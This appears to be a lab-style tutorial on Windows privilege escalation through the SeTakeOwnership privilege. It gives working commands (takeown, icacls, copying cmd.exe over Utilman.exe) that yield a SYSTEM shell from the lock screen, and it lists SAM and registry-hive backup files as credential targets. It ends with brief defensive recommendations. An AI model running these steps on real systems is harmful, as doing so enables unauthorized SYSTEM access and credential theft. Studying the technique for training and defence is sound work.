Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.
SeTakeOwnership
The SeTakeOwnership privilege in Windows allows a user to take ownership of objects, such as files, registry keys and directories, and modify their security descriptors. This privilege is primarily used for administrative tasks, but it can potentially be abused for privilege escalation if not properly managed, search for a service running as SYSTEM and take ownership of the service’s executable. To understand how to prevent SeTakeOwnership privilege escalation, let’s discuss the requirements for a successful exploit and then explore preventive measures:
Requirements for Successful SeTakeOwnership Privilege Escalation:
Granting of SeTakeOwnership Privilege:
- The user must be granted the SeTakeOwnership privilege, either directly or through group membership. Members of the Administrators group typically have this privilege.
Access to Target Objects:
- The user must have read and execute permissions on the target objects (files, directories) to take ownership. Without the necessary permissions, the user won’t be able to access the objects to take ownership.

Information Gathering
1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. SeTakeOwnership should be assigned
- whoami /priv
Exploitation (Utilman)
1. We’ll abuse utilman.exe to escalate privileges. Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen

2. Since Utilman is run with SYSTEM privileges, we will effectively gain SYSTEM privileges if we replace the original binary for any payload we like. As we can take ownership of any file, replacing it is trivial.
- icacls “C:\Windows\System32\Utilman.exe”

3. To replace utilman, we will start by taking ownership of it with the following command:
- takeown /f C:\Windows\System32\Utilman.exe
- whoami

Notice that being the owner of a file doesn’t necessarily mean that you have privileges over it, but being the owner you can assign yourself any privileges you need.
4. To give your user full permissions over utilman.exe you can use the following command:
- icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
- icacls “C:\Windows\System32\Utilman.exe”

5. After this, we will replace utilman.exe with a copy of cmd.exe, (if you can back up utilman it could be great)
- copy cmd.exe utilman.exe

6. To trigger utilman, we will lock our screen from the start button:

7. And finally, proceed to click on the “Ease of Access” button, which runs utilman.exe with SYSTEM privileges. Since we replaced it with a cmd.exe copy, we will get a command prompt with SYSTEM privileges:

Extra
Use this with files that might contain credentials such as
- %WINDIR%\repair\sam
- %WINDIR%\repair\system
- %WINDIR%\repair\software
- %WINDIR%\repair\security
- %WINDIR%\system32\config\security.sav
- %WINDIR%\system32\config\software.sav
- %WINDIR%\system32\config\system.sav
- %WINDIR%\system32\config\SecEvent.Evt
- %WINDIR%\system32\config\default.sav
- c:\inetpub\wwwwroot\web.config
Recommendations
- Principle of Least Privilege (PoLP)
- Regularly Audit and Review Permissions
- Security Policies and Group Memberships